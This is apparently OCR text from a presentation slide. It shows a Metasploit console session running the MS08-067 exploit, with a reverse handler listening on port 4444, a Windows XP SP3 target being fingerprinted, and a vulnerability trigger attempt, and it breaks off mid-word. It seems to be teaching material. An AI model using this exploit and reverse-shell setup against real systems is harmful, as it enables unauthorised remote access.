 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.32.132:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional
[*] Selected Target: Windows XP SP3 Chinese - Traditional (NX)
[*] Attempting to trigger the vulnerability...
msf exploit(ms08_067_netapi) >
KALI LINU